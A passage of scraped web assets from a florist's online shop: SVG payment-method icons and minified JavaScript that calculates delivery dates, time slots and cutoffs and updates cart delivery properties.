<path fill="#28356A" d="M15.6054 9.08862C15.6312 8.91718 15.7374 8.77715 15.8806 8.70652C15.946 8.67414 16.0181 8.6563 16.0946 8.6563H19.1976C19.5652 8.6563 19.9084 8.68123 20.2216 8.73353C20.3111 8.74831 20.398 8.76542 20.4829 8.7846C20.5673 8.80415 20.6495 8.82603 20.7294 8.84998C20.769 8.8622 20.8082 8.8749 20.8466 8.88749C21.0007 8.94028 21.1438 9.00272 21.2759 9.07469C21.4312 8.05082 21.2746 7.3537 20.739 6.72245C20.1485 6.0274 19.0828 5.72998 17.7191 5.72998H13.76C13.4815 5.72998 13.2439 5.9393 13.2008 6.22426L11.5518 17.0279C11.5193 17.2416 11.6788 17.4344 11.8873 17.4344H14.3315L15.6054 9.08862Z" clip-rule="evenodd" fill-rule="evenodd"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fareastflora.com/cdn/shop/files/alipay.BEzBKw6U.svg?v=1764043367&width=34
body_size: 286
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" width="38" height="24" viewBox="0 0 38 24" xml:space="preserve" role="img" aria-labelledby="pi-alipay"><title id="pi-alipay">AliPay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#FFF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#00A0E9" d="M10.685 8.203H5.517c-.671 0-1.213.542-1.213 1.213v5.159c0 .68.542 1.222 1.213 1.222h5.158c.681 0 1.223-.542 1.223-1.212v-.08s-1.962-.817-2.959-1.302c-.671.809-1.529 1.312-2.417 1.312-1.509 0-2.022-1.321-1.312-2.188.158-.188.424-.376.829-.475.641-.157 1.667.099 2.623.415.168-.316.316-.671.424-1.046H6.128v-.295h1.529v-.543H5.823v-.296h1.844v-.77s0-.128.128-.128h.75v.897h1.825v.296H8.545v.543h1.49a5.878 5.878 0 0 1-.631 1.597c.454.168.858.316 1.164.424 1.085.365 1.332.385 1.332.385V9.416a1.215 1.215 0 0 0-1.215-1.213"></path><path fill="#00A0E9" d="M5.468 12.522c-.592.494-.237 1.401.957 1.401.69 0 1.381-.425 1.923-1.104-.77-.366-1.43-.622-2.13-.553-.198.01-.553.089-.75.256"></path><path d="M15.075 10.965l.868 1.874h-1.775l.907-1.874zm1.301 2.859h1.045l-1.953-4.241h-.286c-.049 0-.089.011-.128.04s-.069.06-.089.099l-1.982 4.103h.7l.355-.69h2.012l.326.689zm2.427 0h-.986V9.761a.187.187 0 0 1 .198-.178h.798v4.241h-.01zm.789-2.869c0-.05.02-.089.059-.129a.19.19 0 0 1 .139-.049h.799v3.156h-.986v-2.979h-.011zm2.762 2.11a.562.562 0 0 0 .157.395c.051.05.119.089.188.118.069.029.158.039.237.039s.158-.029.227-.078a.73.73 0 0 0 .188-.228c.049-.098.1-.217.129-.355a2.13 2.13 0 0 0 .049-.443c0-.207-.01-.384-.039-.542s-.07-.286-.119-.395-.107-.188-.177-.237a.395.395 0 0 0-.228-.078.586.586 0 0 0-.178.029.49.49 0 0 0-.157.089c-.049.039-.1.079-.148.128s-.088.099-.128.157v1.401zm-.987-2.15c0-.049.02-.099.049-.128.04-.04.08-.06.129-.06h.77v.247c.108-.089.236-.168.374-.228.139-.059.307-.089.493-.089.197 0 .385.04.543.119.168.079.306.188.425.315.117.139.207.296.266.474.059.177.099.364.099.572 0 .256-.04.493-.108.71a1.59 1.59 0 0 1-.829.937c-.197.09-.424.139-.67.139-.129 0-.237 0-.325-.01a.845.845 0 0 1-.267-.07v1.263h-.947v-4.191zm4.34 1.934a.69.69 0 0 1 .642-.69c.227-.02.364.029.444.079v1.114a.617.617 0 0 1-.444.188.678.678 0 0 1-.642-.691m1.342-2.081c-.454-.129-1.036-.158-1.824.049.029.079.059.217.088.296 1.253-.217 1.49-.05 1.49.493v.167c-.228-.02-.504-.049-.721-.059-.857-.01-1.164.661-1.164 1.096 0 .749.71 1.448 1.885.927v.117h.976v-2.277c-.001-.445-.385-.711-.73-.809m1.025-.1h1.006l.997 1.943.818-1.824c.02-.04.04-.069.079-.089a.243.243 0 0 1 .117-.03h.544l-1.579 3.512c-.384.956-1.301.819-1.469.819v-.533c.128 0 .552.01.738-.208a.717.717 0 0 0 .109-.197c.029-.059.049-.107.079-.156l.108-.257-1.547-2.98z"></path><path fill="#00A0E9" d="M20.578 9.83c0 .247-.216.444-.493.444-.276 0-.493-.197-.493-.444s.217-.443.493-.443c.277 0 .493.196.493.443"></path><path d="M32.514 9.88v.079h.186v.513h.108v-.513h.188V9.88h-.482zm1.085 0l-.199.364-.197-.364h-.099v.592h.099v-.395l.158.286h.079l.158-.286v.395h.098V9.88h-.097z"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fareastflora.com/cdn/shop/files/master.svg?v=1711621289&width=34
body_size: -360
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 34 24" height="24" width="34">
<rect stroke="#D9D9D9" fill="white" rx="3.5" height="23" width="33" y="0.5" x="0.5"></rect>
<path fill="#ED0006" d="M17.179 16.8292C15.9949 17.8273 14.459 18.4298 12.7807 18.4298C9.03582 18.4298 6 15.4301 6 11.7298C6 8.02948 9.03582 5.02979 12.7807 5.02979C14.459 5.02979 15.9949 5.63228 17.179 6.63033C18.363 5.63228 19.8989 5.02979 21.5773 5.02979C25.3221 5.02979 28.358 8.02948 28.358 11.7298C28.358 15.4301 25.3221 18.4298 21.5773 18.4298C19.8989 18.4298 18.363 17.8273 17.179 16.8292Z" clip-rule="evenodd" fill-rule="evenodd"></path>
<path fill="#F9A000" d="M17.179 16.8292C18.6369 15.6003 19.5614 13.7717 19.5614 11.7298C19.5614 9.68783 18.6369 7.85923 17.179 6.63032C18.363 5.63228 19.8989 5.02979 21.5772 5.02979C25.3221 5.02979 28.3579 8.02948 28.3579 11.7298C28.3579 15.4301 25.3221 18.4298 21.5772 18.4298C19.8989 18.4298 18.363 17.8273 17.179 16.8292Z" clip-rule="evenodd" fill-rule="evenodd"></path>
<path fill="#FF5E00" d="M17.179 16.8292C18.6369 15.6003 19.5614 13.7717 19.5614 11.7298C19.5614 9.68787 18.6369 7.85927 17.179 6.63037C15.7211 7.85927 14.7966 9.68787 14.7966 11.7298C14.7966 13.7717 15.7211 15.6003 17.179 16.8292Z" clip-rule="evenodd" fill-rule="evenodd"></path>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.fareastflora.com/cdn/shop/t/16/assets/delivery-schedules.js?v=60015186469694641501769590304
body_size: 7313
content:
class deliverySchedules extends HTMLElement{constructor(){if(super(),!window?.deliveryScheduleInfo)return;const _this=this;if(this.currentDate=new Date,this.maxDate=new Date,this.maxDate.setDate(this.maxDate.getDate()+90),this.ignoreYear=!0,this.currentCartItem=null,this.bindEvents(),this.setInitials(),this.pikaDayFnc(this),this.showCartDeliveryScheduleModal(),this.earliestDeliveryMessage(),window.pageType==="product"&&this.querySelector(".earliest-delivery-schedule")){const earliestDeliverySchedule=this.findEarliestDeliverySchedule();this.querySelector(".earliest-delivery-schedule").innerHTML=`${this.querySelector(".earliest-delivery-schedule").dataset.icon} ${this.querySelector(".earliest-delivery-schedule").dataset.earliestDeliverySchedule} ${earliestDeliverySchedule}`}if(document.addEventListener("filter:sections_loaded",()=>{console.log("product cards loaded"),_this.checking_product_card(),this.earliestDeliveryMessage()}),document.addEventListener("cart:modified",()=>{this.showCartDeliveryScheduleModal(),this.showCartAlert(),this.updateMessageCardRemovalStatus()}),document.querySelector('button[name="checkout"]')&&document.querySelector('button[name="checkout"]').addEventListener("click",e=>{this.currentDate=new Date,this.showCartAlert(e)}),window.pageType==="cart"){let cartRefreshCounter=0;const cartRefreshInterval=setInterval(()=>{cartRefreshCounter++,cartRefreshCounter>=300&&(clearInterval(cartRefreshInterval),location.reload())},1e3)}document.addEventListener("visibilitychange",()=>{!document.hidden&&window.pageType==="cart"&&(this.currentDate=new Date,this.showCartAlert())}),window.onfocus=()=>{window.pageType==="cart"&&(this.currentDate=new Date,this.showCartAlert())}}earliestDeliveryMessage=()=>{const earliestDeliverySchedule=this.findEarliestDeliveryScheduleCollection(),deliveryMessage=this.getDeliveryMessage(earliestDeliverySchedule);document.querySelectorAll("[data-product-card]").forEach((card,index)=>{if(deliveryMessage[index]){const deliveryElement=card.querySelector(".collection-earliest-delivery-schedule"),isToday=deliveryMessage[index].includes("Today"),truckIconSVG=`<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>`;deliveryElement&&(deliveryElement.innerHTML=`${truckIconSVG} <span class="customize-title">${deliveryElement.dataset.earliestDeliverySchedule}</span> <span style="${isToday?"font-weight: bold; color: green;":""}">${deliveryMessage[index]}</span>`)}})};getDeliveryMessage=scheduleDates=>{const today=new Date;today.setHours(0,0,0,0);const tomorrow=new Date;return tomorrow.setDate(today.getDate()+1),tomorrow.setHours(0,0,0,0),scheduleDates.map(scheduleDate=>{const datePart=scheduleDate.customDateFormat.split(" ")[0]+" "+scheduleDate.customDateFormat.split(" ")[1],year=scheduleDate.earliestDeliveryDateYear||new Date().getFullYear(),fullDate=new Date(`${datePart} ${year}`);if(fullDate.setHours(0,0,0,0),fullDate.getTime()===today.getTime())return"Today";if(fullDate.getTime()===tomorrow.getTime())return"Tomorrow";{const day=fullDate.getDate(),month=fullDate.toLocaleString("en-US",{month:"short"});return`${day} ${month} ${year}`}})};showCartDeliveryScheduleModal(){document.querySelector("[data-edit-delivery-schedule]")&&(document?.querySelectorAll("[data-edit-delivery-schedule]")?.length&&[...document.querySelectorAll("[data-edit-delivery-schedule]")].forEach(el=>{el.addEventListener("click",ev=>{const cartItemSchedule=ev.currentTarget?.closest("[data-line-item-delivery]")?.dataset?.lineItemDelivery?JSON.parse(ev.currentTarget.closest("[data-line-item-delivery]").dataset.lineItemDelivery):null,deliverySchedule=ev.currentTarget?.closest("[data-line-item-delivery]")?.dataset.deliverySchedule?JSON.parse(ev.currentTarget.closest("[data-line-item-delivery]").dataset.deliverySchedule):null,item=ev.currentTarget?.closest("[data-line-item-delivery]")?.dataset.item?JSON.parse(ev.currentTarget.closest("[data-line-item-delivery]").dataset.item):null;if(!cartItemSchedule||!deliverySchedule||!item)return;const itemScheduleDate=new Date(cartItemSchedule.date);this.currentCartItem={deliverySchedule,deliveryInfo:cartItemSchedule,item},this.picker.setDate(cartItemSchedule.date),this.setInitials(itemScheduleDate),document.querySelector(".delivery-schedule-modal").classList.remove("hide"),document.body.classList.add("modal-opened")})}),document.querySelector(".delivery-schedule-modal .overlay").addEventListener("click",()=>{document.querySelector(".delivery-schedule-modal").classList.add("hide"),this.currentCartItem=null,document.body.classList.remove("modal-opened")}),document.querySelector(".delivery-schedule-modal .close-modal").addEventListener("click",()=>{document.querySelector(".delivery-schedule-modal").classList.add("hide"),this.currentCartItem=null,document.body.classList.remove("modal-opened")}))}dateToMilliseconds(date){return(!date?.getMonth||typeof date.getMonth!="function")&&(date=new Date(date)),date?.getTime?date.getTime():null}isWithinCutoffTime(timeslot,selectedDate){if(!selectedDate)return null;const cutoffDatetimeString=timeslot?.cutoff_time?this.ignoreYear?`${selectedDate}T${timeslot.cutoff_time.split("T")[1]}`:timeslot.cutoff_time:selectedDate,processDays=timeslot?.process_days||0;let cutoffDate=new Date(cutoffDatetimeString);return cutoffDate.setDate(cutoffDate.getDate()-processDays),this.dateToMilliseconds(this.currentDate)<this.dateToMilliseconds(cutoffDate)}findEarliestDeliverySchedule(returntHtml=!0){const deliveryScheduleData=window.deliveryScheduleInfo;let checkDate=deliveryScheduleData?.earliestDeliveryDate?new Date(deliveryScheduleData.earliestDeliveryDate):this.currentDate,deliverySchedule={},count=0;if(this.ignoreYear){const baseYear=deliveryScheduleData?.earliestDeliveryDate?new Date(deliveryScheduleData.earliestDeliveryDate).getFullYear():this.currentDate.getFullYear();checkDate=new Date(checkDate.setFullYear(baseYear))}do{const dateValue=this.dateFormat(checkDate),currentSchedule={day:this.nameOfDay(checkDate),date:dateValue,time_slot:"",timeslot_raw:null},result=this.findAvailability(deliveryScheduleData,currentSchedule);let timeslots=result?.isProductAvailable&&!!result?.availableTimeslots?.length&&result.availableTimeslots.filter(slot=>this.isWithinCutoffTime(slot,dateValue)&&slot);timeslots=!!timeslots?.length&&timeslots.sort((a,b)=>{const aTimeParts=a.time_from.split("T")[1].split("Z")[0].split(":"),bTimeParts=b.time_from.split("T")[1].split("Z")[0].split(":");return parseInt(aTimeParts[0])*60+parseInt(aTimeParts[1])-(parseInt(bTimeParts[0])*60+parseInt(bTimeParts[1]))}),timeslots?.length?deliverySchedule={date:currentSchedule.date,day:currentSchedule.day,timeslot:timeslots[0]}:checkDate.setDate(checkDate.getDate()+1),count++}while(!deliverySchedule?.timeslot&&count<180);return this.currentDate=new Date,returntHtml?`${new Date(deliverySchedule.date).toLocaleDateString("en-SG",{day:"numeric",month:"short"})} ${deliverySchedule.timeslot.timeslot_label.replace(" - ","-")}`:deliverySchedule}findEarliestDeliveryScheduleCollection(returntHtml=!0){var productItems=document.querySelectorAll("[data-product-card]");const earliestDeliveryData=[];return productItems?.length&&productItems.forEach(el=>{const deliveryScheduleData=el.dataset.deliverySchedule?JSON.parse(el.dataset.deliverySchedule):null;let checkDate=deliveryScheduleData?.earliestDeliveryDate?new Date(deliveryScheduleData.earliestDeliveryDate):this.currentDate,deliverySchedule={},count=0;if(this.ignoreYear){const baseYear=deliveryScheduleData?.earliestDeliveryDate?new Date(deliveryScheduleData.earliestDeliveryDate).getFullYear():this.currentDate.getFullYear();checkDate=new Date(checkDate.setFullYear(baseYear))}do{const dateValue=this.dateFormat(checkDate),currentSchedule={day:this.nameOfDay(checkDate),date:dateValue,time_slot:"",timeslot_raw:null},result=this.findAvailability(deliveryScheduleData,currentSchedule);let timeslots=result?.isProductAvailable&&!!result?.availableTimeslots?.length&&result.availableTimeslots.filter(slot=>this.isWithinCutoffTime(slot,dateValue)&&slot);timeslots=!!timeslots?.length&&timeslots.sort((a,b)=>{const aTimeParts=a.time_from.split("T")[1].split("Z")[0].split(":"),bTimeParts=b.time_from.split("T")[1].split("Z")[0].split(":");return parseInt(aTimeParts[0])*60+parseInt(aTimeParts[1])-(parseInt(bTimeParts[0])*60+parseInt(bTimeParts[1]))}),timeslots?.length?deliverySchedule={date:currentSchedule.date,day:currentSchedule.day,timeslot:timeslots[0]}:checkDate.setDate(checkDate.getDate()+1),count++}while(!deliverySchedule?.timeslot&&count<180);if(this.currentDate=new Date,returntHtml){const customDateFormat=`${new Date(deliverySchedule.date).toLocaleDateString("en-SG",{day:"numeric",month:"short"})} ${deliverySchedule.timeslot?.timeslot_label?.replace(" - ","-")}`,earliestDeliveryDateYear=deliveryScheduleData?.earliestDeliveryDate?new Date(deliveryScheduleData.earliestDeliveryDate).getFullYear():new Date().getFullYear();earliestDeliveryData.push({customDateFormat,earliestDeliveryDateYear})}else earliestDeliveryData.push({deliverySchedule})}),earliestDeliveryData}findAvailability(scheduleData,currentDeliverySchedule){if(typeof scheduleData!="object"||typeof currentDeliverySchedule!="object"||!currentDeliverySchedule?.date)return null;let isProductAvailable=!1,availableTimeslots=[];const date=new Date(currentDeliverySchedule.date),{timeslots,timeSlotOverride,dateExclusions,earliestDeliveryDate}=scheduleData,dateInMdFormat=this.dateFormat(date,"md"),edDate=earliestDeliveryDate?new Date(earliestDeliveryDate):null,earliestDeliveryDateValue=this.ignoreYear&&edDate?this.dateFormat(edDate):earliestDeliveryDate;isProductAvailable=!(earliestDeliveryDateValue&&this.dateToMilliseconds(earliestDeliveryDateValue)&&this.dateToMilliseconds(earliestDeliveryDateValue)>this.dateToMilliseconds(date));const fullDateFormat=this.dateFormat(date);dateExclusions?.length&&dateExclusions.includes(fullDateFormat)&&(isProductAvailable=!1);const findOverrideEntryMatch=!!timeSlotOverride?.length&&timeSlotOverride.filter(entry=>this.dateFormat(entry.time_to)===this.dateFormat(date)||this.dateFormat(entry.time_from)===this.dateFormat(date));return isProductAvailable&&(findOverrideEntryMatch?.length?(availableTimeslots=!!findOverrideEntryMatch?.length&&findOverrideEntryMatch.map(slot=>{const overrideDay=this.nameOfDay(slot.time_from);return{id:slot.id,cutoff_time:slot.cutoff_time,day:overrideDay,process_days:slot.process_days,time_from:slot.time_from,time_to:slot.time_to,timeslot_label:slot.timeslot_label}}),availableTimeslots=availableTimeslots.filter(slot=>slot&&currentDeliverySchedule.day.toLowerCase()===slot.day.toLowerCase())):availableTimeslots=!!timeslots?.length&&currentDeliverySchedule?.day&&timeslots.filter(slot=>currentDeliverySchedule.day.toLowerCase()===slot.day.toLowerCase())),availableTimeslots=!!availableTimeslots?.length&&availableTimeslots.filter(slot=>{const slotDatetimeString=this.ignoreYear?`${currentDeliverySchedule.date}T${slot.time_to.split("T")[1]}`:slot.time_to;return slotDatetimeString&&this.dateToMilliseconds(slotDatetimeString)&&this.dateToMilliseconds(slotDatetimeString)>this.dateToMilliseconds(this.currentDate)}),isProductAvailable=!!availableTimeslots?.length,currentDeliverySchedule?.timeslot_raw&&(isProductAvailable=!!(!!availableTimeslots?.length&&availableTimeslots.filter(slot=>slot.time_from===currentDeliverySchedule.timeslot_raw.time_from&&slot.time_to===currentDeliverySchedule.timeslot_raw.time_to))?.length),{isProductAvailable,availableTimeslots}}setInitials(date,timeString,timeslot,isTimeListClick){const initialData=this.getCurrentDeliverySchedule(),_this=this;date&&typeof date.getTime=="function"&&(initialData.date=this.dateFormat(date),initialData.day=this.nameOfDay(initialData.date),timeString&&typeof timeslot=="object"?(initialData.time_slot=timeString,initialData.timeslot_raw=timeslot):(!initialData?.timeslot_raw||initialData.day!==initialData.timeslot_raw.day)&&(initialData.time_slot="",initialData.timeslot_raw=null));const localStorageData=JSON.parse(localStorage.getItem("delivery_schedule")||"{}");!this.currentCartItem&&localStorage.setItem("delivery_schedule",JSON.stringify(initialData)),window.delivery_schedule=initialData;const currentDate=initialData.date,currentDateParts=currentDate.split("-");this.querySelector("#datepicker").value=`${currentDateParts[2]}/${currentDateParts[1]}/${currentDateParts[0]}`,this.querySelector("#datepicker").setAttribute("value",`${currentDateParts[2]}/${currentDateParts[1]}/${currentDateParts[0]}`),this.querySelector(".selected_time .h4").innerHTML=initialData.time_slot!==""?initialData.time_slot:"xx:xx AM - xx:xx PM",document.querySelector("#delivery_date_property")&&(timeString?document.querySelector("#delivery_date_property").value=`${currentDate}, ${timeString.trim()}`:initialData?.time_slot?document.querySelector("#delivery_date_property").value=`${currentDate}, ${initialData.time_slot.trim()}`:document.querySelector("#delivery_date_property").value="");const timelsotIdNode=document.querySelector("#delivery_time_slot_id");timelsotIdNode&&(timelsotIdNode.value=initialData?.timeslot_raw?.id?initialData?.timeslot_raw?.id:""),this.currentCartItem?this.time_listShowHide(initialData):this.time_listShowHide(),this.checking_product_card(),this.querySelector(".selected_time .h4").getAttribute("template")!="collection"&&this.checking_addToCartButton(),this.showCartAlert(),this.checkIfWithinSurchargeDates(),this.checkUpsellProductAvailability(),this.currentCartItem&&isTimeListClick&&setTimeout(()=>{console.log("doing update properties");let properties={...this.currentCartItem.item.properties,Delivery:`${currentDate}, ${initialData.time_slot.trim()}`,_timeslot_id:initialData?.timeslot_raw?.id?`${initialData.timeslot_raw.id}`:""};window.surchargeInfo&&(window.surchargeInfo.startDateInMilliseconds<=this.dateToMilliseconds(currentDate)&&window.surchargeInfo.endDateInMilliseconds>=this.dateToMilliseconds(currentDate)?window.surchargeInfo.currentPrices[this.currentCartItem.item.id.split(":")[0]]&&(properties["Price with surcharge"]=window.surchargeInfo.currentPrices[this.currentCartItem.item.id.split(":")[0]]):delete properties["Price with surcharge"]),customShippingRate?properties._custom_shipping=customShippingRate:delete properties._custom_shipping;const body=JSON.stringify({id:this.currentCartItem.item.id,properties}),line=this.currentCartItem.item.line;fetch(`${routes.cart_change_url}`,{...fetchConfig(),body}).then(response=>response.text()).then(state=>{const parsedState=JSON.parse(state);document.querySelector(".delivery-schedule-modal").classList.add("hide"),_this.currentCartItem=null,document.body.classList.remove("modal-opened"),location.reload();const cartItems=_this.closest("cart-items")||_this.closest("cart-drawer-items"),items=cartItems.querySelectorAll(".cart-item");if(parsedState.errors){cartItems.updateLiveRegions(line,parsedState.errors);return}cartItems.classList.toggle("is-empty",parsedState.item_count===0);const cartDrawerWrapper=document.querySelector("cart-drawer"),cartFooter=document.getElementById("main-cart-footer");cartFooter&&cartFooter.classList.toggle("is-empty",parsedState.item_count===0),cartDrawerWrapper&&cartDrawerWrapper.classList.toggle("is-empty",parsedState.item_count===0),cartItems.getSectionsToRender().forEach(section=>{const elementToReplace=document.getElementById(section.id).querySelector(section.selector)||document.getElementById(section.id);elementToReplace.innerHTML=this.getSectionInnerHTML(parsedState.sections[section.section],section.selector)}),this.updateLiveRegions(line,message),publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items",cartData:parsedState,variantId});const customEvent=new CustomEvent("cart:modified");document.dispatchEvent(customEvent)}).catch(()=>{const errors=document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors");errors.textContent=window.cartStrings.error}).finally(()=>{})},100)}getCurrentDeliverySchedule(){const today=this.dateFormat(this.currentDate),earliestDeliverySchedule=this.findEarliestDeliverySchedule(!1),storedSchedule=JSON.parse(localStorage.getItem("delivery_schedule"));return storedSchedule&&earliestDeliverySchedule?.date&&this.dateToMilliseconds(earliestDeliverySchedule.date)<=this.dateToMilliseconds(storedSchedule.date)?JSON.parse(localStorage.getItem("delivery_schedule")):{date:earliestDeliverySchedule?.date||today,day:earliestDeliverySchedule?.day||this.nameOfDay(today),time_slot:earliestDeliverySchedule?.timeslot?.timeslot_label||"",timeslot_raw:earliestDeliverySchedule?.timeslot||null}}bindEvents(){this.querySelectorAll(".time-wrap").forEach(item=>{item.addEventListener("click",this.onSummaryClick.bind(this))}),this.querySelectorAll(".time-list li").forEach(time_list=>{time_list.addEventListener("click",this.onTimeListClick.bind(this))})}onSummaryClick(event){this.querySelectorAll(".time-list").forEach(time_list=>{time_list.classList.toggle("active")})}onTimeListClick(event,schedule){const currentDeliverySchedule=schedule||this.getCurrentDeliverySchedule(),dateString=event.currentTarget.innerHTML,timeslotData=event.currentTarget.dataset?.item?JSON.parse(event.currentTarget.dataset.item):null;this.querySelectorAll(".time-list").forEach(time_list=>{time_list.classList.remove("active")}),this.setInitials(new Date(currentDeliverySchedule.date),dateString,timeslotData,!0)}pikaDayFnc(){var $this=this;const currentDeliverySchedule=this.getCurrentDeliverySchedule();this.picker=new Pikaday({field:document.getElementById("datepicker"),format:"DD-MM-YYYY",minDate:$this.currentDate,maxDate:$this.maxDate,defaultDate:new Date(currentDeliverySchedule.date)||this.currentDate,setDefaultDate:!0,disableWeekends:!1,toString(date,format){var get_Month=date.getMonth()+1,get_Date=date.getDate();const day=get_Date>9?get_Date:"0"+get_Date,month=get_Month>9?get_Month:"0"+get_Month,year=date.getFullYear();return`${day}/${month}/${year}`},disableDayFn:function(date){return $this.isDatedisable(date)},onSelect(){const date=this._d;$this.setInitials(date)}})}dateFormat(date,mode){if(typeof date.getMonth!="function"&&(date=new Date(date)),typeof date.getTime!="function")return"";const get_Date=date.getDate(),get_Month=date.getMonth()+1,day=get_Date>9?get_Date:"0"+get_Date,month=get_Month>9?get_Month:"0"+get_Month,year=this.ignoreYear&&date.getFullYear(),hours=date.getHours()>9?date.getHours():"0"+date.getHours(),minutes=date.getMinutes()>9?date.getMinutes():"0"+date.getMinutes(),seconds=date.getSeconds()>9?date.getSeconds():"0"+date.getSeconds();return mode==="md"?month+"-"+day:mode==="hms"?hours+":"+minutes+":"+seconds:year+"-"+month+"-"+day}isDatedisable(date){const formattedDate=this.dateFormat(date),earliestDeliverySchedule=this.findEarliestDeliverySchedule(!1),schedule={date:formattedDate,day:this.nameOfDay(date),time_slot:"",timeslot_raw:null},result=this.findAvailability(window.deliveryScheduleInfo,schedule);return Datedisable.includes(formattedDate)||this.dateToMilliseconds(earliestDeliverySchedule.date)>this.dateToMilliseconds(formattedDate)||!result?.availableTimeslots?.length}nameOfDay(dateValue){if(!dateValue)return null;var date=dateValue?.getTime&&typeof dateValue.getTime=="function"?dateValue:new Date(dateValue),dayIndex=date.getDay(),days=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayName=days[dayIndex];return dayName}setLocalTime(date=this.currentDate,time={h:0,m:0,s:0,ms:0},tz="Asia/Singapore"){let{h,m,s,ms}=time,z=(n,len)=>("00"+n).slice(-len),[datePart,offset]=date.toLocaleDateString("sv",{timeZone:tz,timeZoneName:"longOffset"}).split(" GMT"),timestamp=`${datePart}T${z(h||0,2)}:${z(m||0,2)}:${z(s||0,2)}.${z(ms||0,3)}${offset.replace("\u2212","-")}`;return new Date(timestamp)}time_listShowHide(schedule){const currentDeliverySchedule=schedule||this.getCurrentDeliverySchedule(),deliveryScheduleInfo=this.currentCartItem?.deliverySchedule||window.deliveryScheduleInfo,result=this.findAvailability(deliveryScheduleInfo,currentDeliverySchedule);this.querySelector(".time-list").innerHTML="",result?.availableTimeslots?.length?result?.availableTimeslots.forEach(timeSlot=>{const slotEl=document.createElement("li");slotEl.dataset.item=JSON.stringify(timeSlot),slotEl.dataset.time_from=timeSlot.time_from,slotEl.dataset.time_to=timeSlot.time_to,slotEl.dataset.day=timeSlot.day,slotEl.innerHTML=timeSlot.timeslot_label,slotEl.addEventListener("click",e=>{this.onTimeListClick(e,schedule)}),this.isWithinCutoffTime(timeSlot,currentDeliverySchedule.date)?slotEl.classList.remove("disabled"):slotEl.classList.add("disabled"),this.querySelector(".time-list").appendChild(slotEl)}):this.querySelector(".time-list").innerHTML=`<li class="no-slots-available">${window.deliveryScheduleInfo.noSlotsAvailableText||"No slots available"}</li>`,this.querySelector(".time-list li:not(.disabled)")&&!currentDeliverySchedule?.timeslot_raw&&window.pageType==="product"&&this.querySelector(".time-list li:not(.disabled)").click()}checking_product_card(){var productItems=document.querySelectorAll("[data-product-card]");productItems?.length&&productItems.forEach(el=>{const deliveryScheduleData=el.dataset.deliverySchedule?JSON.parse(el.dataset.deliverySchedule):null,currentSchedule=this.getCurrentDeliverySchedule(),result=this.findAvailability(deliveryScheduleData,currentSchedule);currentSchedule?.timeslot_raw?result?.isProductAvailable?(el.querySelector(".product-availability").classList.add("available"),el.querySelector(".product-availability").innerHTML=el.querySelector(".product-availability").dataset.contentAvailable):(el.querySelector(".product-availability").classList.remove("available"),el.querySelector(".product-availability").innerHTML=el.querySelector(".product-availability").dataset.contentUnavailable):(el.querySelector(".product-availability").classList.remove("available"),el.querySelector(".product-availability").innerHTML="")})}checking_addToCartButton(){const currentDeliverySchedule=this.getCurrentDeliverySchedule(),result=this.findAvailability(window.deliveryScheduleInfo,currentDeliverySchedule),container=this.closest(".product__info-container"),_this=this;container&&setTimeout(()=>{result.isProductAvailable&&currentDeliverySchedule.timeslot_raw&&_this.isWithinCutoffTime(currentDeliverySchedule.timeslot_raw,currentDeliverySchedule.date)?container.querySelector(".product-form__buttons .product-form__submit").classList.remove("disabled-addtocart"):container.querySelector(".product-form__buttons .product-form__submit").classList.add("disabled-addtocart")},100)}showCartAlert(checkoutButtonEvent){if(!document.querySelector(".cart__contents"))return;let showGlobalAlert=!1,disableCheckout=!1,firstItemSchedule=null;const ipcDisabled=document?.querySelector('[name="checkout"]')?.dataset?.ipc&&document.querySelector('[name="checkout"]').dataset.ipc==="disabled";if(document?.querySelectorAll(".cart__contents [data-line-item-delivery]")?.length){const firstItem=[...document?.querySelectorAll(".cart__contents [data-line-item-delivery]")][0],scheduleData=JSON.parse(firstItem.dataset.deliverySchedule);firstItemSchedule=JSON.parse(firstItem.dataset.lineItemDelivery);const result=this.findAvailability(scheduleData,firstItemSchedule);firstItemSchedule.timeslot_raw=!!result?.availableTimeslots?.length&&result.availableTimeslots.filter(slot=>this.isWithinCutoffTime(slot,firstItemSchedule.date)&&firstItemSchedule.time_slot===slot.timeslot_label&&slot),[...document?.querySelectorAll(".cart__contents [data-line-item-delivery]")].forEach(el=>{const elSchedule=JSON.parse(el.dataset.lineItemDelivery);if(!(firstItemSchedule.date===elSchedule.date&&firstItemSchedule.time_slot===elSchedule.time_slot))return showGlobalAlert=!0,disableCheckout=!0,!1})}if(firstItemSchedule?.date&&firstItemSchedule?.time_slot){const firstItemScheduleDate=new Date(firstItemSchedule.date);let firstItemScheduleTime=firstItemSchedule.time_slot.split("-")[0].trim();const 